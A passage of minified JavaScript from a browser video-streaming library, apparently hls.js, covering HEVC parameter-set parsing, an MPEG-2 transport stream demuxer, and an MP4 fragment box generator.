i=t.readBits(2),n=t.readBoolean(),o=t.readBits(5),a=t.readUByte(),c=t.readUByte(),l=t.readUByte(),u=t.readUByte(),f=t.readUByte(),d=t.readUByte(),h=t.readUByte(),p=t.readUByte(),m=t.readUByte(),g=t.readUByte(),v=t.readUByte(),x=[],y=[];for(let q=0;q<s;q++)x.push(t.readBoolean()),y.push(t.readBoolean());if(s>0)for(let q=s;q<8;q++)t.readBits(2);for(let q=0;q<s;q++)x[q]&&(t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte()),y[q]&&t.readUByte();t.readUEG();const E=t.readUEG();E==3&&t.skipBits(1);const b=t.readUEG(),S=t.readUEG(),A=t.readBoolean();let C=0,_=0,T=0,R=0;A&&(C+=t.readUEG(),_+=t.readUEG(),T+=t.readUEG(),R+=t.readUEG());const I=t.readUEG(),D=t.readUEG(),B=t.readUEG(),M=t.readBoolean();for(let q=M?0:s;q<=s;q++)t.skipUEG(),t.skipUEG(),t.skipUEG();if(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.readBoolean()&&t.readBoolean())for(let Q=0;Q<4;Q++)for(let le=0;le<(Q===3?2:6);le++)if(!t.readBoolean())t.readUEG();else{const ae=Math.min(64,1<<4+(Q<<1));Q>1&&t.readEG();for(let re=0;re<ae;re++)t.readEG()}t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.skipUEG(),t.skipUEG(),t.readBoolean());const U=t.readUEG();let X=0;for(let q=0;q<U;q++){let Q=!1;if(q!==0&&(Q=t.readBoolean()),Q){q===U&&t.readUEG(),t.readBoolean(),t.readUEG();let le=0;for(let Z=0;Z<=X;Z++){const ae=t.readBoolean();let re=!1;ae||(re=t.readBoolean()),(ae||re)&&le++}X=le}else{const le=t.readUEG(),Z=t.readUEG();X=le+Z;for(let ae=0;ae<le;ae++)t.readUEG(),t.readBoolean();for(let ae=0;ae<Z;ae++)t.readUEG(),t.readBoolean()}}if(t.readBoolean()){const q=t.readUEG();for(let Q=0;Q<q;Q++){for(let le=0;le<B+4;le++)t.readBits(1);t.readBits(1)}}let L=0,O=1,N=1,V=!0,z=1,te=0;t.readBoolean(),t.readBoolean();let j=!1;if(t.readBoolean()){if(t.readBoolean()){const fe=t.readUByte(),ue=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],he=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1];fe>0&&fe<16?(O=ue[fe-1],N=he[fe-1]):fe===255&&(O=t.readBits(16),N=t.readBits(16))}if(t.readBoolean()&&t.readBoolean(),t.readBoolean()&&(t.readBits(3),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.readUByte(),t.readUByte())),t.readBoolean()&&(t.readUEG(),t.readUEG()),t.readBoolean(),t.readBoolean(),t.readBoolean(),j=t.readBoolean(),j&&(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG()),t.readBoolean()&&(z=t.readBits(32),te=t.readBits(32),t.readBoolean()&&t.readUEG(),t.readBoolean())){const he=t.readBoolean(),ge=t.readBoolean();let Ee=!1;(he||ge)&&(Ee=t.readBoolean(),Ee&&(t.readUByte(),t.readBits(5),t.readBoolean(),t.readBits(5)),t.readBits(4),t.readBits(4),Ee&&t.readBits(4),t.readBits(5),t.readBits(5),t.readBits(5));for(let Re=0;Re<=s;Re++){V=t.readBoolean();const Ie=V||t.readBoolean();let ot=!1;Ie?t.readEG():ot=t.readBoolean();const et=ot?1:t.readUEG()+1;if(he)for(let We=0;We<et;We++)t.readUEG(),t.readUEG(),Ee&&(t.readUEG(),t.readUEG()),t.skipBits(1);if(ge)for(let We=0;We<et;We++)t.readUEG(),t.readUEG(),Ee&&(t.readUEG(),t.readUEG()),t.skipBits(1)}}t.readBoolean()&&(t.readBoolean(),t.readBoolean(),t.readBoolean(),L=t.readUEG())}let ie=b,ce=S;if(A){let q=1,Q=1;E===1?q=Q=2:E==2&&(q=2),ie=b-q*_-q*C,ce=S-Q*R-Q*T}const ye=i?["A","B","C"][i]:"",k=a<<24|c<<16|l<<8|u;let F=0;for(let q=0;q<32;q++)F=(F|(k>>q&1)<<31-q)>>>0;let H=F.toString(16);o===1&&H==="2"&&(H="6");const ee=n?"H":"L";return{codecString:"hvc1.".concat(ye).concat(o,".").concat(H,".").concat(ee).concat(v,".B0"),params:{general_tier_flag:n,general_profile_idc:o,general_profile_space:i,general_profile_compatibility_flags:[a,c,l,u],general_constraint_indicator_flags:[f,d,h,p,m,g],general_level_idc:v,bit_depth:I+8,bit_depth_luma_minus8:I,bit_depth_chroma_minus8:D,min_spatial_segmentation_idc:L,chroma_format_idc:E,frame_rate:{fixed:V,fps:te/z}},width:ie,height:ce,pixelRatio:[O,N]}}readPPS(e){const t=new hn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.skipUEG(),t.skipUEG(),t.skipBits(2),t.skipBits(3),t.skipBits(2),t.skipUEG(),t.skipUEG(),t.skipEG(),t.skipBits(2),t.readBoolean()&&t.skipUEG(),t.skipEG(),t.skipEG(),t.skipBits(4);const i=t.readBoolean(),n=t.readBoolean();let o=1;return n&&i?o=0:n?o=3:i&&(o=2),{parallelismType:o}}matchSPS(e,t){return String.fromCharCode.apply(null,e).substr(3)===String.fromCharCode.apply(null,t).substr(3)}}const Et=188;class fs{constructor(e,t,s,i){this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=s,this.logger=i,this.videoParser=null}static probe(e,t){const s=fs.syncOffset(e);return s>0&&t.warn("MPEG2-TS detected but first sync word found @ offset ".concat(s)),s!==-1}static syncOffset(e){const t=e.length;let s=Math.min(Et*5,t-Et)+1,i=0;for(;i<s;){let n=!1,o=-1,a=0;for(let c=i;c<t;c+=Et)if(e[c]===71&&(t-c===Et||e[c+Et]===71)){if(a++,o===-1&&(o=c,o!==0&&(s=Math.min(o+Et*99,e.length-Et)+1)),n||(n=Mu(e,c)===0),n&&a>1&&(o===0&&a>2||c+Et>s))return o}else{if(a)return-1;break}i++}return-1}static createTrack(e,t){return{container:e==="video"||e==="audio"?"video/mp2t":void 0,type:e,id:Cx[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:e==="audio"?t:void 0}}resetInitSegment(e,t,s,i){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=fs.createTrack("video"),this._videoTrack.duration=i,this._audioTrack=fs.createTrack("audio",i),this._id3Track=fs.createTrack("id3"),this._txtTrack=fs.createTrack("text"),this._audioTrack.segmentCodec="aac",this.videoParser=null,this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=s}resetTimeStamp(){}resetContiguity(){const{_audioTrack:e,_videoTrack:t,_id3Track:s}=this;e&&(e.pesData=null),t&&(t.pesData=null),s&&(s.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,s=!1,i=!1){s||(this.sampleAes=null);let n;const o=this._videoTrack,a=this._audioTrack,c=this._id3Track,l=this._txtTrack;let u=o.pid,f=o.pesData,d=a.pid,h=c.pid,p=a.pesData,m=c.pesData,g=null,v=this.pmtParsed,x=this._pmtId,y=e.length;if(this.remainderData&&(e=ar(this.remainderData,e),y=e.length,this.remainderData=null),y<Et&&!i)return this.remainderData=e,{audioTrack:a,videoTrack:o,id3Track:c,textTrack:l};const E=Math.max(0,fs.syncOffset(e));y-=(y-E)%Et,y<e.byteLength&&!i&&(this.remainderData=new Uint8Array(e.buffer,y,e.buffer.byteLength-y));let b=0;for(let A=E;A<y;A+=Et)if(e[A]===71){const C=!!(e[A+1]&64),_=Mu(e,A),T=(e[A+3]&48)>>4;let R;if(T>1){if(R=A+5+e[A+4],R===A+Et)continue}else R=A+4;switch(_){case u:C&&(f&&(n=ai(f,this.logger))&&(this.readyVideoParser(o.segmentCodec),this.videoParser!==null&&this.videoParser.parsePES(o,l,n,!1)),f={data:[],size:0}),f&&(f.data.push(e.subarray(R,A+Et)),f.size+=A+Et-R);break;case d:if(C){if(p&&(n=ai(p,this.logger)))switch(a.segmentCodec){case"aac":this.parseAACPES(a,n);break;case"mp3":this.parseMPEGPES(a,n);break;case"ac3":this.parseAC3PES(a,n);break}p={data:[],size:0}}p&&(p.data.push(e.subarray(R,A+Et)),p.size+=A+Et-R);break;case h:C&&(m&&(n=ai(m,this.logger))&&this.parseID3PES(c,n),m={data:[],size:0}),m&&(m.data.push(e.subarray(R,A+Et)),m.size+=A+Et-R);break;case 0:C&&(R+=e[R]+1),x=this._pmtId=dL(e,R);break;case x:{C&&(R+=e[R]+1);const I=hL(e,R,this.typeSupported,s,this.observer,this.logger);u=I.videoPid,u>0&&(o.pid=u,o.segmentCodec=I.segmentVideoCodec),d=I.audioPid,d>0&&(a.pid=d,a.segmentCodec=I.segmentAudioCodec),h=I.id3Pid,h>0&&(c.pid=h),g!==null&&!v&&(this.logger.warn("MPEG-TS PMT found at ".concat(A," after unknown PID '").concat(g,"'. Backtracking to sync byte @").concat(E," to parse all TS packets.")),g=null,A=E-188),v=this.pmtParsed=!0;break}case 17:case 8191:break;default:g=_;break}}else b++;b>0&&Nu(this.observer,new Error("Found ".concat(b," TS packet/s that do not start with 0x47")),void 0,this.logger),o.pesData=f,a.pesData=p,c.pesData=m;const S={audioTrack:a,videoTrack:o,id3Track:c,textTrack:l};return i&&this.extractRemainingSamples(S),S}flush(){const{remainderData:e}=this;this.remainderData=null;let t;return e?t=this.demux(e,-1,!1,!0):t={videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t}extractRemainingSamples(e){const{audioTrack:t,videoTrack:s,id3Track:i,textTrack:n}=e,o=s.pesData,a=t.pesData,c=i.pesData;let l;if(o&&(l=ai(o,this.logger))?(this.readyVideoParser(s.segmentCodec),this.videoParser!==null&&(this.videoParser.parsePES(s,n,l,!0),s.pesData=null)):s.pesData=o,a&&(l=ai(a,this.logger))){switch(t.segmentCodec){case"aac":this.parseAACPES(t,l);break;case"mp3":this.parseMPEGPES(t,l);break;case"ac3":this.parseAC3PES(t,l);break}t.pesData=null}else a!=null&&a.size&&this.logger.log("last AAC PES packet truncated,might overlap between fragments"),t.pesData=a;c&&(l=ai(c,this.logger))?(this.parseID3PES(i,l),i.pesData=null):i.pesData=c}demuxSampleAes(e,t,s){const i=this.demux(e,s,!0,!this.config.progressive),n=this.sampleAes=new cL(this.observer,this.config,t);return this.decrypt(i,n)}readyVideoParser(e){this.videoParser===null&&(e==="avc"?this.videoParser=new uL:e==="hevc"&&(this.videoParser=new fL))}decrypt(e,t){return new Promise(s=>{const{audioTrack:i,videoTrack:n}=e;i.samples&&i.segmentCodec==="aac"?t.decryptAacSamples(i.samples,0,()=>{n.samples?t.decryptAvcSamples(n.samples,0,0,()=>{s(e)}):s(e)}):n.samples&&t.decryptAvcSamples(n.samples,0,0,()=>{s(e)})})}destroy(){this.observer&&this.observer.removeAllListeners(),this.config=this.logger=this.observer=null,this.aacOverFlow=this.videoParser=this.remainderData=this.sampleAes=null,this._videoTrack=this._audioTrack=this._id3Track=this._txtTrack=void 0}parseAACPES(e,t){let s=0;const i=this.aacOverFlow;let n=t.data;if(i){this.aacOverFlow=null;const f=i.missing,d=i.sample.unit.byteLength;if(f===-1)n=ar(i.sample.unit,n);else{const h=d-f;i.sample.unit.set(n.subarray(0,f),h),e.samples.push(i.sample),s=i.missing}}let o,a;for(o=s,a=n.length;o<a-1&&!rl(n,o);o++);if(o!==s){let f;const d=o<a-1;if(d?f="AAC PES did not start with ADTS header,offset:".concat(o):f="No ADTS header found in AAC PES",Nu(this.observer,new Error(f),d,this.logger),!d)return}sy(e,this.observer,n,o,this.audioCodec);let c;if(t.pts!==void 0)c=t.pts;else if(i){const f=iy(e.samplerate);c=i.sample.pts+f}else{this.logger.warn("[tsdemuxer]: AAC PES unknown PTS");return}let l=0,u;for(;o<a;)if(u=ny(e,n,o,c,l),o+=u.length,u.missing){this.aacOverFlow=u;break}else for(l++;o<a-1&&!rl(n,o);o++);}parseMPEGPES(e,t){const s=t.data,i=s.length;let n=0,o=0;const a=t.pts;if(a===void 0){this.logger.warn("[tsdemuxer]: MPEG PES unknown PTS");return}for(;o<i;)if(uy(s,o)){const c=ly(e,s,o,a,n);if(c)o+=c.length,n++;else break}else o++}parseAC3PES(e,t){{const s=t.data,i=t.pts;if(i===void 0){this.logger.warn("[tsdemuxer]: AC3 PES unknown PTS");return}const n=s.length;let o=0,a=0,c;for(;a<n&&(c=hy(e,s,a,i,o++))>0;)a+=c}}parseID3PES(e,t){if(t.pts===void 0){this.logger.warn("[tsdemuxer]: ID3 PES unknown PTS");return}const s=He({},t,{type:this._videoTrack?Kt.emsg:Kt.audioId3,duration:Number.POSITIVE_INFINITY});e.samples.push(s)}}function Mu(r,e){return((r[e+1]&31)<<8)+r[e+2]}function dL(r,e){return(r[e+10]&31)<<8|r[e+11]}function hL(r,e,t,s,i,n){const o={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},a=(r[e+1]&15)<<8|r[e+2],c=e+3+a-4,l=(r[e+10]&15)<<8|r[e+11];for(e+=12+l;e<c;){const u=Mu(r,e),f=(r[e+3]&15)<<8|r[e+4];switch(r[e]){case 207:if(!s){Rc("ADTS AAC",n);break}case 15:o.audioPid===-1&&(o.audioPid=u);break;case 21:o.id3Pid===-1&&(o.id3Pid=u);break;case 219:if(!s){Rc("H.264",n);break}case 27:o.videoPid===-1&&(o.videoPid=u);break;case 3:case 4:!t.mpeg&&!t.mp3?n.log("MPEG audio found, not supported in this browser"):o.audioPid===-1&&(o.audioPid=u,o.segmentAudioCodec="mp3");break;case 193:if(!s){Rc("AC-3",n);break}case 129:t.ac3?o.audioPid===-1&&(o.audioPid=u,o.segmentAudioCodec="ac3"):n.log("AC-3 audio found, not supported in this browser");break;case 6:if(o.audioPid===-1&&f>0){let d=e+5,h=f;for(;h>2;){switch(r[d]){case 106:t.ac3!==!0?n.log("AC-3 audio found, not supported in this browser for now"):(o.audioPid=u,o.segmentAudioCodec="ac3");break}const m=r[d+1]+2;d+=m,h-=m}}break;case 194:case 135:return Nu(i,new Error("Unsupported EC-3 in M2TS found"),void 0,n),o;case 36:o.videoPid===-1&&(o.videoPid=u,o.segmentVideoCodec="hevc",n.log("HEVC in M2TS found"));break}e+=f+5}return o}function Nu(r,e,t,s){s.warn("parsing error: ".concat(e.message)),r.emit(w.ERROR,w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_PARSING_ERROR,fatal:!1,levelRetry:t,error:e,reason:e.message})}function Rc(r,e){e.log("".concat(r," with AES-128-CBC encryption found in unencrypted stream"))}function ai(r,e){let t=0,s,i,n,o,a;const c=r.data;if(!r||r.size===0)return null;for(;c[0].length<19&&c.length>1;)c[0]=ar(c[0],c[1]),c.splice(1,1);if(s=c[0],(s[0]<<16)+(s[1]<<8)+s[2]===1){if(i=(s[4]<<8)+s[5],i&&i>r.size-6)return null;const u=s[7];u&192&&(o=(s[9]&14)*536870912+(s[10]&255)*4194304+(s[11]&254)*16384+(s[12]&255)*128+(s[13]&254)/2,u&64?(a=(s[14]&14)*536870912+(s[15]&255)*4194304+(s[16]&254)*16384+(s[17]&255)*128+(s[18]&254)/2,o-a>60*9e4&&(e.warn("".concat(Math.round((o-a)/9e4),"s delta between PTS and DTS, align them")),o=a)):a=o),n=s[8];let f=n+9;if(r.size<=f)return null;r.size-=f;const d=new Uint8Array(r.size);for(let h=0,p=c.length;h<p;h++){s=c[h];let m=s.byteLength;if(f)if(f>m){f-=m;continue}else s=s.subarray(f),m-=f,f=0;d.set(s,t),t+=m}return i&&(i-=n+3),{data:d,pts:o,dts:a,len:i}}return null}class pL{static getSilentFrame(e,t){switch(e){case"mp4a.40.2":if(t===1)return new Uint8Array([0,200,0,128,35,128]);if(t===2)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(t===3)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(t===4)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(t===5)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(t===6)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(t===1)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===2)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===3)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);break}}}const ts=Math.pow(2,32)-1;class G{static init(){G.types={avc1:[],avcC:[],hvc1:[],hvcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};let e;for(e in G.types)G.types.hasOwnProperty(e)&&(G.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);const t=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),s=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);G.HDLR_TYPES={video:t,audio:s};const i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);G.STTS=G.STSC=G.STCO=n,G.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),G.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),G.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),G.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);const o=new Uint8Array([105,115,111,109]),a=new Uint8Array([97,118,99,49]),c=new Uint8Array([0,0,0,1]);G.FTYP=G.box(G.types.ftyp,o,c,o,a),G.DINF=G.box(G.types.dinf,G.box(G.types.dref,i))}static box(e,...t){let s=8,i=t.length;const n=i;for(;i--;)s+=t[i].byteLength;const o=new Uint8Array(s);for(o[0]=s>>24&255,o[1]=s>>16&255,o[2]=s>>8&255,o[3]=s&255,o.set(e,4),i=0,s=8;i<n;i++)o.set(t[i],s),s+=t[i].byteLength;return o}static hdlr(e){return G.box(G.types.hdlr,G.HDLR_TYPES[e])}static mdat(e){return G.box(G.types.mdat,e)}static mdhd(e,t){t*=e;const s=Math.floor(t/(ts+1)),i=Math.floor(t%(ts+1));return G.box(G.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,s>>24,s>>16&255,s>>8&255,s&255,i>>24,i>>16&255,i>>8&255,i&255,85,196,0,0]))}static mdia(e){return G.box(G.types.mdia,G.mdhd(e.timescale||0,e.duration||0),G.hdlr(e.type),G.minf(e))}static mfhd(e){return G.box(G.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,e&255]))}static minf(e){return e.type==="audio"?G.box(G.types.minf,G.box(G.types.smhd,G.SMHD),G.DINF,G.stbl(e)):G.box(G.types.minf,G.box(G.types.vmhd,G.VMHD),G.DINF,G.stbl(e))}static moof(e,t,s){return G.box(G.types.moof,G.mfhd(e),G.traf(s,t))}static moov(e){let t=e.length;const s=[];for(;t--;)s[t]=G.trak(e[t]);return G.box.apply(null,[G.types.moov,G.mvhd(e[0].timescale||0,e[0].duration||0)].concat(s).concat(G.mvex(e)))}static mvex(e){let t=e.length;const s=[];for(;t--;)s[t]=G.trex(e[t]);return G.box.apply(null,[G.types.mvex,...s])}static mvhd(e,t){t*=e;const s=Math.floor(t/(ts+1)),i=Math.floor(t%(ts+1)),n=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,s>>24,s>>16&255,s>>8&255,s&255,i>>24,i>>16&255,i>>8&255,i&255,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return G.box(G.types.mvhd,n)}static sdtp(e){const t=e.samples||[],s=new Uint8Array(4+t.length);let i,n;for(i=0;i<t.length;i++)n=t[i].flags,s[i+4]=n.dependsOn<<4|n.isDependedOn<<2|n.hasRedundancy;return G.box(G.types.sdtp,s)}static stbl(e){return G.box(G.types.stbl,G.stsd(e),G.box(G.types.stts,G.STTS),G.box(G.types.stsc,G.STSC),G.box(G.types.stsz,G.STSZ),G.box(G.types.stco,G.STCO))}static avc1(e){let t=[],s=[],i,n,o;for(i=0;i<e.sps.length;i++)n=e.sps[i],o=n.byteLength,t.push(o>>>8&255),t.push(o&255),t=t.concat(Array.prototype.slice.call(n));for(i=0;i<e.pps.length;i++)n=e.pps[i],o=n.byteLength,s.push(o>>>8&255),s.push(o&255),s=s.concat(Array.prototype.slice.call(n));const a=G.box(G.types.avcC,new Uint8Array([1,t[3],t[4],t[5],255,224|e.sps.length].concat(t).concat([e.pps.length]).concat(s))),c=e.width,l=e.height,u=e.pixelRatio[0],f=e.pixelRatio[1];return G.box(G.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,c>>8&255,c&255,l>>8&255,l&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),a,G.box(G.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),G.box(G.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,u&255,f>>24,f>>16&255,f>>8&255,f&255])))}static esds(e){const t=e.config;return new Uint8Array([0,0,0,0,3,25,0,1,0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,...t,6,1,2])}static audioStsd(e){const t=e.samplerate||0;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount||0,0,16,0,0,0,0,t>>8&255,t&255,0,0])}static mp4a(e){return G.box(G.types.mp4a,G.audioStsd(e),G.box(G.types.esds,G.esds(e)))}static mp3(e){return G.box(G.types[".mp3"],G.audioStsd(e))}static ac3(e){return G.box(G.types["ac-3"],G.audioStsd(e),G.box(G.types.dac3,e.config))}static stsd(e){const{segmentCodec:t}=e;if(e.type==="audio"){if(t==="aac")return G.box(G.types.stsd,G.STSD,G.mp4a(e));if(t==="ac3"&&e.config)return G.box(G.types.stsd,G.STSD,G.ac3(e));if(t==="mp3"&&e.codec==="mp3")return G.box(G.types.stsd,G.STSD,G.mp3(e))}else if(e.pps&&e.sps){if(t==="avc")return G.box(G.types.stsd,G.STSD,G.avc1(e));if(t==="hevc"&&e.vps)return G.box(G.types.stsd,G.STSD,G.hvc1(e))}else throw new Error("video track missing pps or sps");throw new Error("unsupported ".concat(e.type," segment codec (").concat(t,"/").concat(e.codec,")"))}static tkhd(e){const t=e.id,s=(e.duration||0)*(e.timescale||0),i=e.width||0,n=e.height||0,o=Math.floor(s/(ts+1)),a=Math.floor(s%(ts+1));return G.box(G.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,t&255,0,0,0,0,o>>24,o>>16&255,o>>8&255,o&255,a>>24,a>>16&255,a>>8&255,a&255,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,i>>8&255,i&255,0,0,n>>8&255,n&255,0,0]))}static traf(e,t){const s=G.sdtp(e),i=e.id,n=Math.floor(t/(ts+1)),o=Math.floor(t%(ts+1));return G.box(G.types.traf,G.box(G.types.tfhd,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,i&255])),G.box(G.types.tfdt,new Uint8Array([1,0,0,0,n>>24,n>>16&255,n>>8&255,n&255,o>>24,o>>16&255,o>>8&255,o&255])),G.trun(e,s.length+16+20+8+16+8+8),s)}static trak(e){return e.duration=e.duration||4294967295,G.box(G.types.trak,G.tkhd(e),G.mdia(e))}static trex(e){const t=e.id;return G.box(G.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,t&255,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){const s=e.samples||[],i=s.length,n=12+16*i,o=new Uint8Array(n);let a,c,l,u,f,d;for(t+=8+n,o.set([e.type==="video"?1:0,0,15,1,i>>>24&255,i>>>16&255,i>>>8&255,i&255,t>>>24&255,t>>>16&255,t>>>8&255,t&255],0),a=0;a<i;a++)c=s[a],l=c.duration,u=c.size,f=c.flags,d=c.cts,o.set([l>>>24&255,l>>>16&255,l>>>8&255,l&255,u>>>24&255,u>>>16&255,u>>>8&255,u&255,f.isLeading<<2|f.dependsOn,f.isDependedOn<<6|f.hasRedundancy<<4|f.paddingValue<<1|f.isNonSync,f.degradPrio&61440,f.degradPrio&15,d>>>24&255,d>>>16&255,d>>>8&255,d&255],12+16*a);return G.box(G.types.trun,o)}static initSegment(e){G.types||G.init();const t=G.moov(e);return ar(G.FTYP,t)}static hvc1(e){const t=e.params,s=[e.vps,e.sps,e.pps],i=4,n=new Uint8Array([1,t.general_profile_space<<6|(t.general_tier_flag?32:0)|t.general_profile_idc,t.general_profile_compatibility_flags[0],t.general_profile_compatibility_flags[1],t.general_profile_compatibility_flags[2],t.general_profile_compatibility_flags[3],t.general_constraint_indicator_flags[0],t.general_constraint_indicator_flags[1],t.general_constraint_indicator_flags[2],t.general_constraint_indicator_flags[3],t.general_constraint_indicator_flags[4],t.general_constraint_indicator_flags[5],t.general_level_idc,240|t.min_spatial_segmentation_idc>>8,255&t.min_spatial_segmentation_idc,252|t.parallelismType,252|t.chroma_format_idc,248|t.bit_depth_luma_minus8,248|t.bit_depth_chroma_minus8,0,parseInt(t.frame_rate.fps),i-1|t.temporal_id_nested<<2|t.num_temporal_layers<<3|(t.frame_rate.fixed?64:0),s.length]);let o=n.length;for(let p=0;p<s.length;p+=1){o+=3;for(let m=0;m<s[p].length;m+=1)o+=2+s[p][m].length}const a=new Uint8Array(o);a.set(n,0),o=n.length;const c=s.length-1;for(let p=0;p<s.length;p+=1){a.set(new Uint8Array([32+p|(p===c?128:0),0,s[p].length]),o),o+=3;for(let m=0;m<s[p].length;m+=1)a.set(new Uint8Array([s[p][m].length>>8,s[p][m].length&255]),o),o+=2,a.set(s[p][m],o),o+=s[p][m].length}const l=G.box(G.types.hvcC,a),u=e.width,f=e.height,d=e.pixelRatio[0],h=e.pixelRatio[1];return G.box(G.types.hvc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,u>>8&255,u&255,f>>8&255,f&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),l,G.box(G.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),G.box(G.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,d&255,h>>24,h>>16&255,h>>8&255,h&255])))}}G.types=void 0;G.HDLR_TYPES=void 0;G.STTS=void 0;G.STSC=void 0;G.STCO=void 0;G.STSZ=void 0;G.VMHD=void 0;G.SMHD=void 0;G.STSD=void 0;G.FTYP=void 0;G.DINF=void 0;const gy=9e4;function sd(r,e,t=1,s=!1){const i=r*e*t;return s?Math.round(i):i}function gL(r,e,t=1,s=!1){return sd(r,e,1/t,s)}function qi(r,e=!1){return sd(r,1e3,1/gy,e)}function mL(r,e=1){return sd(r,gy,1/e)}const vL=10*1e3,xL=1024,yL=1152,EL=1536;let li=null,Ic=null;function 